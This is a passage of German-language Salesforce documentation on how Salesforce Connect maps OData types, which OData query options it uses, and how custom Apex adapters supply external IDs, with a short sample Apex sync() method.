Salesforce Connect ordnet beim Synchronisieren von Metadaten und Umwandeln von Werten zwischen Salesforce und externen Systemen OData-Typen zu Salesforce-Metadatenfeldtypen zu.

#### [OData-Abfragezeichenfolgenoptionen](#page-5313-0)

Die OData-Adapter für Salesforce Connect verwenden einen Teilsatz der OData 2.0- und 4.0-Systemfunktionen und -Filterausdruckskonstrukte, um externe Systeme abzufragen.

#### SIEHE AUCH:

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

#### <span id="page-5310-0"></span>Zuordnung von OData-Typen

Salesforce Connect ordnet beim Synchronisieren von Metadaten und Umwandeln von Werten zwischen Salesforce und externen Systemen OData-Typen zu Salesforce-Metadatenfeldtypen zu.

#### [OData 2.0-Typenzuordnung](#page-5310-1)

Erfahren Sie, wie OData-Typen durch den OData 2.0-Adapter für Salesforce Connect zu Salesforce-Metadatenfeldtypen zugeordnet werden.

#### [OData 4.0-Typenzuordnung](#page-5311-0)

Erfahren Sie, wie OData-Typen durch den OData 4.0-Adapter für Salesforce Connect zu Salesforce-Metadatenfeldtypen zugeordnet werden.

#### <span id="page-5310-1"></span>**OData 2.0-Typenzuordnung**

Erfahren Sie, wie OData-Typen durch den OData 2.0-Adapter für Salesforce Connect zu Salesforce-Metadatenfeldtypen zugeordnet werden.

Salesforce Connect unterstützt nur die folgenden Typen, wenn Metadaten synchronisiert und Werte zwischen Salesforce und einem externen System konvertiert werden.

Primitive OData 2.0-Typen



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition



Tipp: Ein Binärwert aus einem externen System wird in Salesforce als eine base64-codierte Zeichenfolge dargestellt. Mithilfe der Apex-Methode EncodingUtil.base64Decode(inputString) können Sie diese in einen Wert vom Typ Blob umwandeln.

Komplexe OData 2.0-Typen

Salesforce Connect unterstützt komplexe OData-Typen wie folgt.

**•** Externen Daten eines komplexen Typs werden in einer Zeichenfolge, die Feldnamen und Werte enthält, vereinfacht dargestellt. Zum Beispiel wird eine Adresse in der folgenden Zeichenfolge vereinfacht dargestellt.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Das benutzerdefinierte Feld eines externen Objekts, das mit einem komplexen OData-Typ im externen System verknüpft ist, ist immer schreibgeschützt, auch wenn in das externe Objekt geschrieben werden kann.

#### SIEHE AUCH:

<span id="page-5311-0"></span>[Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [OData-Referenz für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5309-0) Apex-Entwicklerhandbuch: EncodingUtil-Klasse: [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

#### **OData 4.0-Typenzuordnung**

Erfahren Sie, wie OData-Typen durch den OData 4.0-Adapter für Salesforce Connect zu Salesforce-Metadatenfeldtypen zugeordnet werden.

Salesforce Connect unterstützt nur die folgenden Typen, wenn Metadaten synchronisiert und Werte zwischen Salesforce und einem externen System konvertiert werden.

Primitive OData 4.0-Typen



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition



Tipp: Ein Binärwert aus einem externen System wird in Salesforce als eine base64-codierte Zeichenfolge dargestellt. Mithilfe der Apex-Methode EncodingUtil.base64Decode(inputString) können Sie diese in einen Wert vom Typ Blob umwandeln.

Komplexe OData 4.0-Typen

Salesforce Connect unterstützt komplexe OData-Typen wie folgt.

**•** Externen Daten eines komplexen Typs werden in einer Zeichenfolge, die Feldnamen und Werte enthält, vereinfacht dargestellt. Zum Beispiel wird eine Adresse in der folgenden Zeichenfolge vereinfacht dargestellt.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Das benutzerdefinierte Feld eines externen Objekts, das mit einem komplexen OData-Typ im externen System verknüpft ist, ist immer schreibgeschützt, auch wenn in das externe Objekt geschrieben werden kann.

SIEHE AUCH:

[Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [OData-Referenz für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5309-0) Apex-Entwicklerhandbuch: EncodingUtil-Klasse: [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

#### <span id="page-5313-0"></span>OData-Abfragezeichenfolgenoptionen

Die OData-Adapter für Salesforce Connect verwenden einen Teilsatz der OData 2.0- und 4.0-Systemfunktionen und -Filterausdruckskonstrukte, um externe Systeme abzufragen.

Wenn Ihre Benutzer oder die Force.com-Plattform mit externen Objekten interagieren, wandelt der OData 2.0- oder 4.0-Adapter für Salesforce Connect diese Aktionen in OData-Abfragen um. In den folgenden Fällen führt Salesforce ein OData-Callout aus:

- **•** Ein Benutzer klickt für eine Listenansicht auf die Registerkarte eines externen Objekts.
- **•** Ein Benutzer zeigt eine Datensatz-Detailseite eines externen Objekts an.
- **•** Ein Benutzer ruft eine Datensatz-Detailseite eines übergeordneten Objekts auf, auf der eine Themenliste von untergeordneten externen Objektdatensätzen angezeigt wird.
- **•** Ein Benutzer führt eine globale Suche in Salesforce durch.
- **•** Ein Benutzer erstellt, bearbeitet oder löscht einen externen Objektdatensatz. (Dies gilt nicht für den organisationsübergreifenden Adapter.)
- **•** Ein externes Objekt wird über die Flows, APIs, Apex, SOQL oder SOSL abgefragt.
- **•** Sie prüfen oder synchronisieren eine externe Datenquelle.

In den folgenden Abschnitten wird die Salesforce Connect-Implementierung aus Sicht eines Kunden der OData-Services beschrieben. Salesforce erstellt automatisch die OData-Abfragen, sodass Sie als Administrator oder Entwickler dies nicht vornehmen müssen. Das Verständnis, wie OData-Abfragen generiert werden (oder sogar das Versuchen manueller OData-Abfragen) kann Ihnen jedoch bei der Behandlung von Problemen mit dem OData Producer des externen Systems helfen. Details zu den einzelnen Systemabfrageoptionen finden Sie auf [www.odata.org](http://www.odata.org).

Salesforce Connect unterstützt nur die folgenden OData-Systemabfrageoptionen. Alle anderen Optionen in den OData 2.0- und 4.0-Spezifikationen werden nicht verwendet.

- **•** \$count [\(nur OData 4.0\)](#page-5313-1) auf Seite 5308
- **•** [\\$filter](#page-5314-0) auf Seite 5309
- **•** [\\$inlinecount](#page-5314-1) (nur OData 2.0) auf Seite 5309
- **•** [\\$orderby](#page-5314-2) auf Seite 5309
- **•** \$search [\(nur OData 4.0\)](#page-5315-0) auf Seite 5310
- **•** [\\$select](#page-5315-1) auf Seite 5310
- <span id="page-5313-1"></span>**•** [\\$skip](#page-5315-2) auf Seite 5310
- **•** [\\$top](#page-5316-0) auf Seite 5311
- **•** [Benutzerdefinierte OData 2.0-Abfrageoption](#page-5316-1) auf Seite 5311

#### **\$count (nur OData 4.0)**

Gibt an, dass die Antwort die Zeilenanzahl enthalten muss, die der URI nach dem Anwenden der Systemabfrageoption \$filter, aber vor dem Anwenden der Systemabfrageoptionen \$top und \$skip identifiziert.

Wenn Zeilenzahl anfordern auf der externen Datenquelle aktiviert ist, verwendet Salesforce \$count=true in sämtlichen OData-Abfragen der externen Datenquelle, um die Gesamtanzahl der Elemente in jedem Ergebnissatz zu ermitteln. Wenn Zeilenzahl anfordern deaktiviert ist, verwendet Salesforce \$count=false in allen OData 4.0-Abfragen der externe Datenquelle.

#### **Beispiele**



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

### **Beispiele**



#### <span id="page-5314-0"></span>**\$filter**

Filtert die Gruppe von Ressourcen, die von einem Anforderungs-URL adressiert wird. Die Antwort enthält die Ergebnisse, die als true (wahr) ausgewertet werden.

#### **Beispiele**



### <span id="page-5314-1"></span>**\$inlinecount (nur OData 2.0)**

Gibt an, dass die Antwort die Zeilenanzahl enthalten muss, die der URI nach dem Anwenden der Systemabfrageoption \$filter, aber vor dem Anwenden der Systemabfrageoptionen \$top und \$skip identifiziert.

Wenn Zeilenzahl anfordern auf der externen Datenquelle aktiviert ist, verwendet Salesforce \$inlinecount in sämtlichen OData 2.0-Abfragen der externen Datenquelle, um die Gesamtanzahl der Elemente in jedem Ergebnissatz zu ermitteln. Wenn Zeilenzahl anfordern deaktiviert ist, wird \$inlinecount aus allen OData 2.0-Abfragen der externen Datenquelle ausgeschlossen.

#### **Beispiele**

<span id="page-5314-2"></span>

#### **\$orderby**

Sortiert den Ergebnissatz in aufsteigender oder absteigender Reihenfolge.

#### **Beispiele**

Benutzeraktion in Öffnen Sie eine Listenansicht mit Lieferantendatensätzen, die nach Firmenname angeordnet sind. Salesforce



### **Beispiele**

#### <span id="page-5315-0"></span>**\$search (nur OData 4.0)**

Fordert Entitäten an, die die Suchabfragezeichenfolge als einen Freitextsuchausdruck abgleichen. Aktivieren Sie diese Option durch Auswahl von Freitextsuchausdrücke verwenden auf der externe Datenquelle.

Freitextsuchausdrücke verwenden ist standardmäßig deaktiviert. Die Suchabfragezeichenfolge wird als der Wert enthält in der Systemabfrageoption \$filter verwendet.

#### **Beispiele**



#### <span id="page-5315-1"></span>**\$select**

Fordert einen begrenzten Satz von Eigenschaften für jede Einheit an.

#### **Beispiele**



#### <span id="page-5315-2"></span>**\$skip**

Gibt die Anzahl der Elemente in der abgefragten Gruppe an, die im Ergebnissatz übersprungen werden sollen.

#### **Beispiele**



#### **Beispiele**



#### <span id="page-5316-0"></span>**\$top**

Gibt die Anzahl der Elemente in der abgefragten Gruppe an, die in das Ergebnis eingeschlossen werden sollen. Der Wert in der LIMIT-Klausel einer SOQL-Abfrage stimmt nicht immer mit dem angeforderten \$top-Wert überein, da Letzterer bei Bedarf für die clientseitige Paginierung und für queryMore()-Aufrufe geändert wird.

### **Beispiele**



### <span id="page-5316-1"></span>**Benutzerdefinierte OData 2.0-Abfrageoption**

Wenn der OData Producer eine benutzerdefinierte Abfragezeichenfolgenoption unterstützt, geben Sie den Namen des Abfragezeichenfolgenparameters im Feld Benutzerdefinierte Abfrageoption für Salesforce-Suche in der externen Datenquellendefinition ein. Ohne die benutzerdefinierte Abfrageoption wird die Suchabfragezeichenfolge als der substringof-Wert in der \$filter-Systemabfrageoption verwendet.

#### **Beispiele**



#### SIEHE AUCH:

[Überlegungen zu OData Producer für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5306-0) [OData-Referenz für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5309-0) [Clientgesteuerte und servergesteuerte Paginierung für Salesforce Connect – OData 2.0-Adapter.](#page-5298-0)

# Salesforce Connect: Benutzerdefinierter Zugriff auf externe Daten über Apex

# <span id="page-5317-1"></span>Benutzerdefinierter Adapter für Salesforce Connect

Verbinden Sie sich überall mit beliebigen Daten, um eine vollständige Übersicht über Ihr Geschäft zu erhalten. Mit dem Apex Connector Framework können Sie einen benutzerdefinierten Adapter für Salesforce Connect entwickeln.

Ihre Benutzer und die Force.com-Plattform interagieren über externe Objekte mit externen Daten. Für jede dieser Interaktionen ruft Salesforce Connect Methoden in Apex-Klassen auf, die den benutzerdefinierten Adapter bilden. Salesforce ruft den Apex-Code des benutzerdefinierten Adapters in folgenden Fällen auf:

- **•** Ein Benutzer klickt für eine Listenansicht auf die Registerkarte eines externen Objekts.
- **•** Ein Benutzer zeigt eine Datensatz-Detailseite eines externen Objekts an.
- **•** Ein Benutzer ruft eine Datensatz-Detailseite eines übergeordneten Objekts auf, auf der eine Themenliste von untergeordneten externen Objektdatensätzen angezeigt wird.
- **•** Ein Benutzer führt eine globale Suche in Salesforce durch.
- **•** Ein Benutzer erstellt, bearbeitet oder löscht einen externen Objektdatensatz. (Dies gilt nicht für den organisationsübergreifenden Adapter.)
- **•** Ein externes Objekt wird über die Flows, APIs, Apex, SOQL oder SOSL abgefragt.
- **•** Sie prüfen oder synchronisieren eine externe Datenquelle.

Einzelheiten zur Verwendung des Apex Connector Framework finden Sie in den Abschnitten "Salesforce Connect" und "DataSource Namespace" im Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

#### [Externe IDs für externe Objekte in Salesforce Connect – benutzerdefinierter Adapter](#page-5317-0)

Wenn Sie mithilfe eines benutzerdefinierten Adapters für Salesforce Connect auf externe Daten zugreifen, werden die Werte des Standardfelds Externe ID eines externen Objekts der DataSource.Column namens ExternalId entnommen.

### SIEHE AUCH:

<span id="page-5317-0"></span>[Salesforce Connect](#page-5259-0) [Zugreifen auf externe Daten mit einem benutzerdefinierten Adapter für Salesforce Connect](#page-5318-0) [Überlegungen zu Salesforce Connect – benutzerdefinierter Adapter](#page-5323-0)

#### Externe IDs für externe Objekte in Salesforce Connect – benutzerdefinierter Adapter

Wenn Sie mithilfe eines benutzerdefinierten Adapters für Salesforce Connect auf externe Daten zugreifen, werden die Werte des Standardfelds Externe ID eines externen Objekts der DataSource.Column namens ExternalId entnommen.

Jedes externe Objekt weist das Standardfeld "Externe ID" auf. Anhand seiner Werte wird der Datensatz des externen Objekts in Ihrer Organisation eindeutig bestimmt.Wenn das externe Objekt der übergeordnete Datensatz in einer externen Nachschlagebeziehung ist, dient das Standardfeld "Externe ID" zur Identifizierung der untergeordneten Datensätze.

# Wichtig:

**•** Der Apex-Code des benutzerdefinierten Adapters muss die DataSource.Column namens ExternalId deklarieren und deren Werte bereitstellen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Fdition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

- **•** Verwenden Sie als Werte für das Standardfeld "Externe ID" keine vertraulichen Daten, da Salesforce diese Werte manchmal speichert.
	- **–** In externen Nachschlagebeziehungsfeldern für untergeordnete Datensätze werden die Werte von "Externe ID" der übergeordneten Datensätze angezeigt und gespeichert.
	- **–** Salesforce speichert den Wert von "Externe ID" einer jeden Zeile, die aus dem externen System abgerufen wird, für die interne Verwendung. Dies gilt nicht für externe Objekte, die mit externen Datenquellen mit großem Datenvolumen verknüpft sind.

Beispiel: Im folgenden Ausschnitt aus einer Beispiel-DataSource.Connection-Klasse ist die DataSource.Column namens ExternalId dargestellt.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
#### <span id="page-5318-0"></span>SIEHE AUCH:

[Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-1) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

#### Zugreifen auf externe Daten mit einem benutzerdefinierten Adapter für Salesforce Connect

